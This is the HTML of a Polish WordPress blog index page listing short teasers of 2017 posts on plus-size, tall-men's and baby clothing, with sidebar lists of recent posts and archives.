	<article id="post-91" class="post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-ubrania-dla-doroslych tag-czestochowa-nadruki-na-koszulkach tag-garnitury-mlodziezowe tag-hurtownia-markowej-odziezy-outlet tag-koszulki-z-nadrukiem-czestochowa tag-krawaty-dzieciece tag-majtki-do-biegania tag-odziez-niemowleca-online tag-odziez-uzywana-slask tag-producent-ubranek-do-chrztu tag-sklep-dla-puszystych-panow tag-sklep-internetowy-z-odzieza-dla-puszystych tag-sklep-z-krawatami tag-ubrania-dla-dzieci-sklep-internetowy tag-ubranie-sportowe tag-ubranka-dla-dzieci-sklep-internetowy tag-ubranka-dla-niemowlat-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" rel="bookmark">
								<img width="640" height="426" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/" rel="category tag">Moda i ubrania dla dorosłych</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" rel="bookmark">Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów</a></h2>
				<div class="post-info-date">22 sierpnia 2017</div>


				<div class="entry-content">
					<p>Wciąż rosnące zapotrzebowanie na odzież w większych rozmiarach sprawia, że coraz częściej pojawiają się sklepy stacjonarne, w których można zakupić taką właśnie odzież. Sklep dla puszystych panów i pań oferuje wspaniałe ciuchy, doskonałej jakości, a przy tym bardzo modne i&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" data-title="Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" data-title="Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" data-title="Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" data-title="Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-87" class="post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-ubrania-dla-doroslych tag-importer-odziezy-uzywanej-slask tag-koszulki-z-nadrukiem-czestochowa tag-krawaty-dzieciece tag-moda-dla-puszystych-panow tag-najlepsze-blogi-modowe tag-odziez-dla-puszystych-panow tag-odziez-dziewczeca-sklep-internetowy tag-odziez-niemowleca-online tag-odziez-niemowleca-sklep tag-odziez-uzywana-slask tag-producent-ubranek-do-chrztu tag-sklep-z-krawatami tag-spodnie-dla-wysokich-mezczyzn tag-torebki-polskich-projektantow tag-ubrania-dla-puszystych-panow tag-ubranka-dla-dzieci-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" rel="bookmark">
								<img width="640" height="426" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521196.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521196.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521196-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/" rel="category tag">Moda i ubrania dla dorosłych</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" rel="bookmark">Ubrania dla puszystych panów. Gdzie kupić modne ciuchy dla puszystych?</a></h2>
				<div class="post-info-date">11 sierpnia 2017</div>


				<div class="entry-content">
					<p>W obecnych czasach coraz więcej osób cierpi z powodu nadmiernej ilości kilogramów. Prócz względów zdrowotnych, problemem często są również ubrania dla puszystych panów i pań, które bardzo ciężko jest dostać. Sklepy sieciowe najczęściej rezygnują z oferowania dużych rozmiarów, nastawiając swoją&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" data-title="Ubrania dla puszystych panów. Gdzie kupić modne ciuchy dla puszystych?" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" data-title="Ubrania dla puszystych panów. Gdzie kupić modne ciuchy dla puszystych?" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" data-title="Ubrania dla puszystych panów. Gdzie kupić modne ciuchy dla puszystych?" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/ubrania-dla-puszystych-panow-gdzie-kupic-modne-ciuchy-dla-puszystych/" data-title="Ubrania dla puszystych panów. Gdzie kupić modne ciuchy dla puszystych?" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521196.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-83" class="post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-ubrania-dla-doroslych tag-czestochowa-nadruki-na-koszulkach tag-hurtownia-markowej-odziezy-outlet tag-importer-odziezy-uzywanej-slask tag-koszulki-z-nadrukiem-czestochowa tag-majtki-do-biegania tag-marynarki-mlodziezowe-meskie tag-modne-ubranka-dla-dzieci tag-najlepsze-blogi-modowe tag-odziez-dla-wysokich-mezczyzn tag-odziez-niemowleca-online tag-producent-krawatow tag-producent-ubranek-do-chrztu tag-sklep-internetowy-z-odzieza-dla-puszystych tag-ubrania-dla-dzieci-sklep-internetowy tag-ubrania-dla-puszystych-panow tag-ubranka-dla-dzieci-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" rel="bookmark">
								<img width="426" height="640" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521076.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521076.jpg 426w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521076-200x300.jpg 200w" sizes="auto, (max-width: 426px) 100vw, 426px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/" rel="category tag">Moda i ubrania dla dorosłych</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" rel="bookmark">Odzież dla wysokich mężczyzn. Odzież dla osób wysokich &#8211; ppodnie</a></h2>
				<div class="post-info-date">2 sierpnia 2017</div>


				<div class="entry-content">
					<p>Choć producenci odzieży męskiej oferują bardzo szeroki wybór asortymentu, to niestety dostępność pewnych rozmiarów nadal jest bardzo trudna. Przykładem tego może być odzież dla wysokich mężczyzn. Nie wielu jest mężczyzn, którzy mierzą znacznie powyżej dwóch metrów wzrostu. Z tego powodu&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" data-title="Odzież dla wysokich mężczyzn. Odzież dla osób wysokich &#8211; ppodnie" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" data-title="Odzież dla wysokich mężczyzn. Odzież dla osób wysokich &#8211; ppodnie" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" data-title="Odzież dla wysokich mężczyzn. Odzież dla osób wysokich &#8211; ppodnie" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/odziez-dla-wysokich-mezczyzn-odziez-dla-osob-wysokich-ppodnie/" data-title="Odzież dla wysokich mężczyzn. Odzież dla osób wysokich &#8211; ppodnie" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/mężczyzna_1530521076.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-75" class="post-75 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci category-moda-i-ubrania-dla-doroslych tag-czestochowa-nadruki-na-koszulkach tag-garnitury-mlodziezowe tag-hurtownia-markowej-odziezy-outlet tag-koszulki-z-nadrukiem-czestochowa tag-krawaty-dzieciece tag-majtki-do-biegania tag-modne-ubrania-dla-dzieci tag-modne-ubranka-dla-dzieci tag-odziez-dla-wysokich-mezczyzn tag-odziez-dziewczeca-sklep-internetowy tag-producent-krawatow tag-sklep-z-krawatami tag-torebki-polskich-projektantow tag-ubrania-dla-dzieci-sklep-internetowy tag-ubrania-dla-puszystych-panow tag-ubranka-dla-niemowlat-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" rel="bookmark">
								<img width="640" height="426" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/odzież_1530520945.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/odzież_1530520945.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/odzież_1530520945-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a>, <a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/" rel="category tag">Moda i ubrania dla dorosłych</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" rel="bookmark">Gdzie zaopatrzyć sklep z ciuchami? Hurtownia markowej odzieży outlet</a></h2>
				<div class="post-info-date">22 lipca 2017</div>


				<div class="entry-content">
					<p>Chcąc zaopatrzyć sklep, wiele osób sprawdza, co do zaoferowania ma hurtownia markowej odzieży outlet. Bardzo często zdarza się bowiem, że znaleźć tam można naprawdę ciekawe, modne i markowe ciuchy, z których wiele osób chętnie skorzysta. Warto również zaznaczyć, że bardzo&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" data-title="Gdzie zaopatrzyć sklep z ciuchami? Hurtownia markowej odzieży outlet" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" data-title="Gdzie zaopatrzyć sklep z ciuchami? Hurtownia markowej odzieży outlet" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" data-title="Gdzie zaopatrzyć sklep z ciuchami? Hurtownia markowej odzieży outlet" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/gdzie-zaopatrzyc-sklep-z-ciuchami-hurtownia-markowej-odziezy-outlet/" data-title="Gdzie zaopatrzyć sklep z ciuchami? Hurtownia markowej odzieży outlet" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/odzież_1530520945.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-71" class="post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci tag-czestochowa-nadruki-na-koszulkach tag-hurtownia-czapek-zimowych tag-hurtownia-markowej-odziezy-outlet tag-koszulki-z-nadrukiem-czestochowa tag-moda-dla-puszystych-panow tag-modna-odziez-dla-niemowlat tag-modne-ubrania-dla-dzieci tag-modne-ubranka-dla-niemowlat tag-odziez-dla-wysokich-mezczyzn tag-odziez-dziewczeca-sklep-internetowy tag-odziez-uzywana-slask tag-producent-krawatow tag-sklep-z-krawatami tag-torebki-polskich-projektantow tag-ubrania-dla-puszystych-panow tag-ubranka-dla-dzieci-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" rel="bookmark">
								<img width="640" height="425" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520902.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520902.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520902-300x199.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" rel="bookmark">Producent odzieży niemowlęcej. Jaka powinna być odzież niemowlęca? Modna odzież dla niemowląt</a></h2>
				<div class="post-info-date">11 lipca 2017</div>


				<div class="entry-content">
					<p>Każdy rodzic powinien wiedzieć, że odzież niemowlęca powinna być przede wszystkim dobrej jakości. Materiał, który doskonale przepuszcza powietrze, a także nie podrażnia ciała maleństwa to podstawa. Ponadto, producent odzieży niemowlęcej powinien zadbać o to, by ciuszki dla niemowląt były zaprojektowane&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" data-title="Producent odzieży niemowlęcej. Jaka powinna być odzież niemowlęca? Modna odzież dla niemowląt" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" data-title="Producent odzieży niemowlęcej. Jaka powinna być odzież niemowlęca? Modna odzież dla niemowląt" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" data-title="Producent odzieży niemowlęcej. Jaka powinna być odzież niemowlęca? Modna odzież dla niemowląt" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/producent-odziezy-niemowlecej-jaka-powinna-byc-odziez-niemowleca-modna-odziez-dla-niemowlat/" data-title="Producent odzieży niemowlęcej. Jaka powinna być odzież niemowlęca? Modna odzież dla niemowląt" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520902.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-55" class="post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci tag-hurtownia-markowej-odziezy-outlet tag-importer-odziezy-uzywanej-slask tag-koszulki-z-nadrukiem-czestochowa tag-moda-dla-puszystych-panow tag-modne-ubranka-dla-dzieci tag-najlepsze-blogi-modowe tag-odziez-dla-puszystych-panow tag-odziez-dziewczeca-sklep-internetowy tag-producent-odziezy-niemowlecej tag-sklep-dla-puszystych-panow tag-sklep-internetowy-z-odzieza-dla-puszystych tag-spodnie-dla-wysokich-mezczyzn tag-torebki-polskich-projektantow tag-ubrania-dla-puszystych-panow tag-ubranka-dla-dzieci-sklep-internetowy tag-ubranka-dla-niemowlat-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" rel="bookmark">
								<img width="640" height="426" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" rel="bookmark">Odzież niemowlęca sklep online. Gdzie kupować ciuchy dla niemowląt? Modne ubranka dla niemowląt</a></h2>
				<div class="post-info-date">12 czerwca 2017</div>


				<div class="entry-content">
					<p>Poszukując odzieży dla niemowląt, warto odwiedzić nie tylko sklepy stacjonarne. Często modne ubranka dla niemowląt możemy znaleźć w sklepach internetowych, które nie tylko oferują świetnej jakości ciuszki, ale również znacznie niższą cenę. Dzięki działalności prowadzonej przez internet, odzież niemowlęca online&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" data-title="Odzież niemowlęca sklep online. Gdzie kupować ciuchy dla niemowląt? Modne ubranka dla niemowląt" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" data-title="Odzież niemowlęca sklep online. Gdzie kupować ciuchy dla niemowląt? Modne ubranka dla niemowląt" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" data-title="Odzież niemowlęca sklep online. Gdzie kupować ciuchy dla niemowląt? Modne ubranka dla niemowląt" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/odziez-niemowleca-sklep-online-gdzie-kupowac-ciuchy-dla-niemowlat-modne-ubranka-dla-niemowlat/" data-title="Odzież niemowlęca sklep online. Gdzie kupować ciuchy dla niemowląt? Modne ubranka dla niemowląt" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				


					</div>
				</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://artykulydladzieci.com.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://artykulydladzieci.com.pl/jakie-zabawki-wspieraja-rozwoj-dziecka-przewodnik-zakupowy-dla-swiadomych-rodzicow/">Jakie zabawki wspierają rozwój dziecka? Przewodnik zakupowy dla świadomych rodziców</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/sklep-z-zabawkami-online-idealne-miejsce-na-wyjatkowe-zakupy/">Sklep z zabawkami online – idealne miejsce na wyjątkowe zakupy</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/kreatywne-zabawki-dla-3-latkow-rozwoj-przez-zabawe/">Kreatywne zabawki dla 3 latków – rozwój przez zabawę</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/panele-szklane-jako-element-dekoracyjny-jak-je-wykorzystac/">Panele szklane jako element dekoracyjny: Jak je wykorzystać?</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/jak-zarzadzac-wynajmem-mieszkania-zdalnie-porady-dla-wlascicieli/">Jak zarządzać wynajmem mieszkania zdalnie? Porady dla właścicieli</a>
									</li>
					</ul>

		</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Meble dla dzieci</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-pokoju-dziecka-z-duza-iloscia-miejsca-przemyslane-wykorzystanie-przestrzeni/" rel="bookmark">Meble do pokoju dziecka z dużą ilością miejsca: przemyślane wykorzystanie przestrzeni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-dodatkowymi-funkcjami-lozko-z-biurkiem-szafa-z-komoda-etc/" rel="bookmark">Meble dla dzieci z dodatkowymi funkcjami: łóżko z biurkiem, szafa z komodą, etc.</a></li><li class="arpw-li arpw-clearfix"> <a href="http://www.twojmalybrowar.pl/" target="_blank">minibrowary</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/wybor-odpowiednich-mebli-dla-dzieci-poradnik-dla-rodzicow/" rel="bookmark">Wybór odpowiednich mebli dla dzieci: poradnik dla rodziców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stonowanych-kolorach-i-naturalnych-materialach-harmonia-i-spokoj/" rel="bookmark">Meble dla dzieci w stonowanych kolorach i naturalnych materiałach: harmonia i spokój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-wbudowanymi-polkami-i-schowkami-na-ksiazki-zacheta-do-czytania/" rel="bookmark">Meble dla dzieci z wbudowanymi półkami i schowkami na książki: zachęta do czytania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-skandynawskim-minimalizm-i-naturalnosc/" rel="bookmark">Meble dla dzieci w stylu skandynawskim: minimalizm i naturalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/narozniki-tasmy-ochronne-piankowe-poznan/" rel="bookmark">Narożniki i taśmy ochronne piankowe Poznań</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://artykulydladzieci.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/05/'>maj 2023</a></li>
